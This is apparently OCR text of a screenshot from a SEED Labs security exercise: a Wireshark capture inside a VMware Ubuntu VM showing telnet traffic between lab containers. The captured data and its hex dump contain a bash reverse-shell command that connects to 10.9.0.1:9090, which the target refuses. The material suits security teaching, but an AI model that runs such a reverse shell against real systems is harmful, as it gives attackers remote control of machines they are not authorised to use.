 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Ho
SEED-Ubuntu20
共享的虚拟机
SEED-Ubuntu20.04
Activities Wireshark Jul 11 18:12
[SEED Labs] Capturing from br-d851ef7c80cf
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
294 2021-07-11 18:0… 10.9.0.7 10.9.0.6 TELNET 87 Telnet Data ...
295 2021-07-11 18:0… 10.9.0.6 10.9.0.7 TCP 66 52478 → 23 [ACK] Seq=838227685 Ack=1251366785 Win=64128 Len=0…
296 2021-07-11 18:1… 02:42:23:7e:26:eb Broadcast ARP 42 Who has 10.9.0.7? Tell 10.9.0.1
297 2021-07-11 18:1… 02:42:0a:09:00:07 02:42:23:7e:26:eb ARP 42 10.9.0.7 is at 02:42:0a:09:00:07
298 2021-07-11 18:1… 10.9.0.6 10.9.0.7 TELNET 103 Telnet Data ...
299 2021-07-11 18:1… 10.9.0.7 10.9.0.6 TCP 66 23 → 52478 [ACK] Seq=1251366785 Ack=838227734 Win=65152 Len=0…
300 2021-07-11 18:1… 10.9.0.7 10.9.0.1 TCP 74 50070 → 9090 [SYN] Seq=1356573409 Win=64240 Len=0 MSS=1460 SA…
301 2021-07-11 18:1… 02:42:23:7e:26:eb Broadcast ARP 42 Who has 10.9.0.7? Tell 10.9.0.1
302 2021-07-11 18:1… 02:42:0a:09:00:07 02:42:23:7e:26:eb ARP 42 10.9.0.7 is at 02:42:0a:09:00:07
303 2021-07-11 18:1… 10.9.0.1 10.9.0.7 TCP 54 9090 → 50070 [RST, ACK] Seq=0 Ack=1356573410 Win=0 Len=0
304 2021-07-11 18:1… 10.9.0.7 10.9.0.6 TELNET 223 Telnet Data ...
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
[Timestamps]
TCP payload (157 bytes)
Telnet
Data: /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r\n
Data: -bash: connect: Connection refused\r\n
Data: -bash: /dev/tcp/10.9.0.1/9090: Connection refused\r\n
Data: seed@9cd742e405fe:~$
0000 02 42 0a 09 00 06 02 42 0a 09 00 07 08 00 45 10 ·B·····B ······E·
0010 00 d1 05 cf 40 00 40 06 20 2a 0a 09 00 07 0a 09 ····@·@· *······
0020 00 06 00 17 cc fe 4a 96 57 81 31 f6 57 16 80 18 ······J· W·1·W···
0030 01 fd 14 e2 00 00 01 01 08 0a d4 3c eb bb cd 99 ········ ···<····
0040 4d cd 2f 62 69 6e 2f 62 61 73 68 20 2d 69 20 3e M·/bin/b ash -i >
0050 20 2f 64 65 76 2f 74 63 70 2f 31 30 2e 39 2e 30 /dev/tc p/10.9.0
0060 2e 31 2f 39 30 39 30 20 30 3c 26 31 20 32 3e 26 .1/9090 0<&1 2>&
0070 31 0d 0a 2d 62 61 73 68 3a 20 63 6f 6e 6e 65 63 1··-bash : connec
0080 74 3a 20 43 6f 6e 6e 65 63 74 69 6f 6e 20 72 65 t: Conne ction re
0090 66 75 73 65 64 0d 0a 2d 62 61 73 68 3a 20 2f 64 fused··- bash: /d
00a0 65 76 2f 74 63 70 2f 31 30 2e 39 2e 30 2e 31 2f ev/tcp/1 0.9.0.1/
00b0 39 30 39 30 3a 20 43 6f 6e 6e 65 63 74 69 6f 6e 9090: Co nnection
00c0 20 72 65 66 75 73 65 64 0d 0a 73 65 65 64 40 39 refused ··seed@9
00d0 63 64 37 34 32 65 34 30 35 66 65 3a 7e 24 20 cd742e40 5fe:~$
Acknowledgment number (tcp.ack), 4 bytes Packets: 322 · Displayed: 322 (100.0%) Profile: Default
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
22:12
2021/7/11